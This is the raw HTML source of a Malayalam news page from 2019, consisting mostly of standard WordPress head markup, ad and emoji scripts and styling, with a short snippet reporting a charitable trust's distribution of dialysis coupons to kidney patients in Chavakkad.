

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/console-medical-trust-k-b-suresh/
body_size: 14546
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/console-medical-trust-k-b-suresh/"/>
<meta property="og:title" content="കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/06/console-suresh.jpg"/>
<meta property="article:section" content="Guruvayoor"/>
<meta property="og:description" content="ചാവക്കാട് :  കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌ വൃക്കരോഗികൾക്ക് നൽകി വരുന്ന ഡയാലിസിസ് കൂപ്പൺ വിതരണവും സാന്ത്വനസംഗമവും കരുണ ചെയർമാൻ   കെ. ബി. സുരേഷ് ഉദ്ഘാടനം ചെയ്തു. രോഗം മാറ്റുന്ന ചികിത്സകൾ മാറാരോഗികളെ സൃഷ്ടിക്കുന്ന സംവിധാനങ്ങൾ ആയി പരിണമിച്ച ഇന്നത്"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/console-medical-trust-k-b-suresh/"/>
<meta name="twitter:title" content="കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു"/>
<meta name="twitter:description" content="ചാവക്കാട് :  കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌ വൃക്കരോഗികൾക്ക് നൽകി വരുന്ന ഡയാലിസിസ് കൂപ്പൺ വിതരണവും സാന്ത്വനസംഗമവും കരുണ ചെയർമാൻ   കെ. ബി. സുരേഷ് ഉദ്ഘാടനം ചെയ്തു. രോഗം മാറ്റുന്ന ചികിത്സകൾ മാറാരോഗികളെ സൃഷ്ടിക്കുന്ന സംവിധാനങ്ങൾ ആയി പരിണമിച്ച ഇന്നത്"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/06/console-suresh.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/35594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/console-medical-trust-k-b-suresh/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=35594' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fconsole-medical-trust-k-b-suresh%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌  സാന്ത്വനസംഗമം  സംഘടിപ്പിച്ചു" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/06/console-suresh.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/console-medical-trust-k-b-suresh/" />
<meta property="og:description" name="og:description" content="ചാവക്കാട് : കൺസോൾ മെഡിക്കൽ ചാരിറ്റബിൾ ട്രസ്റ്റ്‌ വൃക്കരോഗികൾക്ക് നൽകി വരുന്ന ഡയാലിസിസ് കൂപ്പൺ വിതരണവും സാന്ത്വനസംഗമവും കരുണ ചെയർമാൻ കെ. ബി. സുരേഷ് ഉദ്ഘാടനം ചെയ്തു. രോഗം മാറ്റുന്ന ചികിത്സകൾ മാറാരോഗികളെ സൃഷ്ടിക്കുന്ന സംവിധാനങ്ങൾ ആയി പരിണമിച്ച ഇന്നത്തെ പരിതാപകരമായ അവസ്ഥയിൽ മതത്തിന്റെ പേരിൽ കലഹിക്കുന്നവർ കാരുണ്യത്തിന്റെ പുതുമതം സൃഷ്ടിക്കണമെന്ന് അദ്ദേഹം അഭിപ്രായപ്പെട്ടു . കൂപ്പൺ വിതരണത്തോട് അനുബന്ധിച്ചു നടന്ന രോഗികളുടെയും ബന്ധുക്കളുടെയും സമാധാന സംഗമത്തിൽ കൺസോൾ പ്രസിഡന്റ്‌ എം കെ നൗഷാദ് അലി അധ്യക്ഷനായി. [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="Guruvayoor" />
<meta property="article:published_time" name="article:published_time" content="2019-06-02T19:52:15+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-02T19:57:26+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d15\u0d7a\u0d38\u0d4b\u0d7e \u0d2e\u0d46\u0d21\u0d3f\u0d15\u0d4d\u0d15\u0d7d \u0d1a\u0d3e\u0d30\u0d3f\u0d31\u0d4d\u0d31\u0d2c\u0d3f\u0d7e \u0d1f\u0d4d\u0d30\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4d\u200c  \u0d38\u0d3e\u0d28\u0d4d\u0d24\u0d4d\u0d35\u0d28\u0d38\u0d02\u0d17\u0d2e\u0d02  \u0d38\u0d02\u0d18\u0d1f\u0d3f\u0d2a\u0d4d\u0d2a\u0d3f\u0d1a\u0d4d\u0d1a\u0d41",
    "description": "\u0d1a\u0d3e\u0d35\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d :  \u0d15\u0d7a\u0d38\u0d4b\u0d7e \u0d2e\u0d46\u0d21\u0d3f\u0d15\u0d4d\u0d15\u0d7d \u0d1a\u0d3e\u0d30\u0d3f\u0d31\u0d4d\u0d31\u0d2c\u0d3f\u0d7e \u0d1f\u0d4d\u0d30\u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d4d\u200c \u0d35\u0d43\u0d15\u0d4d\u0d15\u0d30\u0d4b\u0d17\u0d3f\u0d15\u0d7e\u0d15\u0d4d\u0d15\u0d4d \u0d28\u0d7d\u0d15\u0d3f \u0d35\u0d30\u0d41\u0d28\u0d4d\u0d28 \u0d21\u0d2f\u0d3e\u0d32\u0d3f\u0d38\u0d3f\u0d38\u0d4d \u0d15\u0d42\u0d2a\u0d4d\u0d2a\u0d7a \u0d35\u0d3f\u0d24\u0d30\u0d23\u0d35\u0d41\u0d02 \u0d38\u0d3e\u0d28\u0d4d\u0d24\u0d4d\u0d35\u0d28\u0d38\u0d02\u0d17\u0d2e\u0d35\u0d41\u0d02 \u0d15\u0d30\u0d41\u0d23 \u0d1a\u0d46\u0d2f\u0d7c\u0d2e\u0d3e\u0d7b   \u0d15\u0d46. \u0d2c\u0d3f. \u0d38\u0d41\u0d30\u0d47\u0d37\u0d4d \u0d09\u0d26\u0d4d\u0d18\u0d3e\u0d1f\u0d28\u0d02 \u0d1a\u0d46\u0d2f\u0d4d\u0d24\u0d41. \u0d30\u0d4b\u0d17\u0d02 \u0d2e\u0d3e\u0d31\u0d4d\u0d31\u0d41\u0d28\u0d4d\u0d28 \u0d1a\u0d3f\u0d15\u0d3f\u0d24\u0d4d\u0d38\u0d15\u0d7e \u0d2e\u0d3e\u0d31\u0d3e\u0d30\u0d4b\u0d17\u0d3f\u0d15\u0d33\u0d46 \u0d38\u0d43\u0d37\u0d4d\u0d1f\u0d3f\u0d15\u0d4d\u0d15\u0d41\u0d28\u0d4d\u0d28 \u0d38\u0d02\u0d35\u0d3f\u0d27\u0d3e\u0d28\u0d19\u0d4d\u0d19\u0d7e \u0d06\u0d2f\u0d3f \u0d2a\u0d30\u0d3f\u0d23\u0d2e\u0d3f\u0d1a\u0d4d\u0d1a \u0d07\u0d28\u0d4d\u0d28\u0d24\u0d4d",
    "datePublished": "2019-06-02",
    "dateModified": "2019-06-02",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/06/console-suresh.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/console-medical-trust-k-b-suresh/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-35594 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-21 single-cat-21  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
